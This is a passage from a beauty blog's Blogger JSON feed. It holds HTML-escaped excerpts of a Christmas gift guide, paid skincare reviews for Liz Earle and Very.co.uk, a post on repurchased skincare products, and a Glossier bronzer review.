and for the hydration set a handy 60ml heat protection spray and for the volume set a root boosting spray which I’m personally excited to try out. If you are after a substantial gift to give someone that is already into their hair but is yet to try anything with a luxurious salon feel then this is the ideal set. I also can’t get over the cute house-style cardboard packaging!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWellness Gifts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly, let's talk wellness gifts… because let's face it, most of us are mentally and physically frazzled and we still have the depth of Winter to get through.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’d like to think wellness products are my forte as I’ve pretty much tried everything in terms of reducing stress, inducing sleep and reducing pain over the years.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy first wellness gift recommendation is a \u003Ca href=\"https:\/\/amzn.to\/3yLUjfh\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eweighted blanket\u003C\/b\u003E\u003C\/a\u003E. I’d personally go for 6kg (not the heaviest but still surprisingly heavy \u0026amp; enough to make a difference) and a single size as I can imagine a double being simply unnecessary for one person and hard to move. I also wouldn't recommend buying this as a gift for anyone elderly as it surprisingly takes a good level of strength to position it over you. There are quite a few benefits to a weighted blanket - reducing joint pain, helping sleep, restless legs and it can even help to reduce stress and anxiety. I also find it keeps the heat in when placed over a duvet in winter. This really could be the gift that helps someone.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlong the same lines of sleep and relaxation, I also love \u003Ca href=\"https:\/\/amzn.to\/3J9Eu6D\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESpacemasks\u003C\/b\u003E\u003C\/a\u003E which are simply self-heating disposable eye masks that feel oh so relaxing. In fact, I don’t think I’ve used one and not fallen to sleep. These come in sets of 5 or can be bought individually.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for more elderly relatives or for anyone with a chronic illness\/pain I highly recommend an \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3GZzr6T\" rel=\"nofollow\" target=\"_blank\"\u003EElectric Heat Pad\u003C\/a\u003E\u003C\/b\u003E. Yes, it isn’t the most glamorous of gifts but it’s one that’s thoughtful and will be 100% appreciated. I like to think of them as portable heated blankets that can be placed over any area of the body and used both when sitting in a chair or in bed. Again, this is an item I personally couldn’t live without and has eased many aches and pains over the past year or two. A product I had to mention as they don’t seem to be that known about but I know it could benefit so many people.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI thoroughly hope you have enjoyed my last-minute, more realistic Christmas gift guide and I hope you all have a safe and happy Christmas \u0026amp; New Year.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo. \u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/764312542732993962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html","title":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8461472810439475770"},"published":{"$t":"2021-11-11T13:50:00.002+00:00"},"updated":{"$t":"2021-11-11T13:50:27.071+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s1176\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-probiotic-balancing-range\" border=\"0\" data-original-height=\"1176\" data-original-width=\"789\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s16000\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post however all thoughts and opinions are my own. \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare I like to keep it simple and truly believe most skin types can benefit from a paired back routine that works for their skin. This is why I was interested to try out the new Liz Earle Pro-Biotic Balancing range that works on all skin types and consists of only three products, a milk cleanser, day cream and night cream. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle has always taken a simple yet effective approach to skincare, which is evident in cult classics such as the Cleanse \u0026amp; Polish Hot Cloth Cleanser and Eyebright Soothing Eye Cleanser. But their step into Probiotic skincare is something new and exciting! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into the range and my own thoughts on it (spoiler: the collection of three products has been so good for my skin!), it\u0026#39;s important to understand the role of probiotics on the skin and why they can help a whole range of skincare issues, along with being suitable for all skin types. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8461472810439475770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html","title":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-949617819023508511"},"published":{"$t":"2021-10-12T16:30:00.000+01:00"},"updated":{"$t":"2021-10-12T16:30:01.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Transitional Autumn Skincare Routine | AD "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s1208\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1208\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s16000\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis is paid for advertisement with Very.co.uk\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWith Autumn soon upon us now feels the right time to reassess my skincare routine; switching up products for new ones to better suit my skin needs as the weather turns colder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMuch like a change of wardrobe to suit a new season I truly believe our skin requires the same attention to detail. I personally find my own skin, which is on the oily side during summer, becomes dehydrated without a solid skincare routine in place. Below you will find exactly how I’ve been tailoring my skincare routine for the upcoming weather with the help of some wonderful season-appropriate skincare products from \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003EVery\u003C\/a\u003E,  along with some practical tips on how you can keep skin changes due to the colder weather at bay. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/949617819023508511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html","title":"Transitional Autumn Skincare Routine | AD "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2455880997324565885"},"published":{"$t":"2021-08-15T09:00:00.001+01:00"},"updated":{"$t":"2021-08-15T09:00:00.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s1238\/skincare+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"skincare-empties-repurchases\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s16000\/skincare+2.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI often think the true measure of a good beauty product is if you continuously repurchase it. It’s a little harder with makeup products as they often take years to even ‘hit pan’ with, let alone fully use up. But with skincare, if you are using them daily, there’s the chance you may repurchase them several times within a year. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I thought it was worth sharing the skincare products I cannot be without and repurchase without fail. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately, there are a few categories I can’t cover such as face masks and cleansers as I have quite a wide range of choices so I like to rotate them, meaning it’s very rare I will come to the end of a product. However, there are still a lot of products I don’t own a bathroom cabinets worth of that I get through pretty regularly, for example, daily moisturiser and makeup remover. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s1238\/skincare+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"drugstore-skincare-products\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s16000\/skincare+1.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese to me as the most solid product recommendations I can give as they have stood the test of time and as long as they are a fit for your own skin types I don’t see why you wouldn’t love them just as much! I really hope you find some gems here especially as most products here are on a budget and can be easily picked up. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2455880997324565885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html","title":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s72-c\/skincare+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2164147333261905482"},"published":{"$t":"2021-08-12T09:00:00.059+01:00"},"updated":{"$t":"2021-08-12T09:00:00.285+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glossier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer trends"}],"title":{"type":"text","$t":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #454545;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s1202\/glossier.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Glossier-Solar-Paint-Flare\" border=\"0\" data-original-height=\"1202\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s16000\/glossier.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cp\u003E\u003Cb\u003EThroughout my 10 years of beauty blogging, I’ve been prone to being slow off mark when it comes to trying out new makeup releases. It has to be something exciting for me to rush out and buy it or something that’s missing in my makeup routine. \u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo when \u003Ca href=\"https:\/\/www.glossier.com\" rel=\"nofollow\" target=\"_blank\"\u003EGlossier\u003C\/a\u003E launched their new \u003Ca href=\"https:\/\/www.glossier.com\/products\/solar-paint\" rel=\"nofollow\" target=\"_blank\"\u003ESolar Paint bronzer creme\u003C\/a\u003E I surprised myself by ordering it within a day of spotting it online. This is because I’ve simply never seen a bronzer with such a precise applicator before (I’m sure they exist somewhere) and I’m currently missing a lightweight liquid bronzer in my everyday routine.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’m also a fan of any beauty brand that caters to fair skin and when I saw the lightest shade ‘flare’ I knew it was for me. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2164147333261905482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#comment-form","title":"0 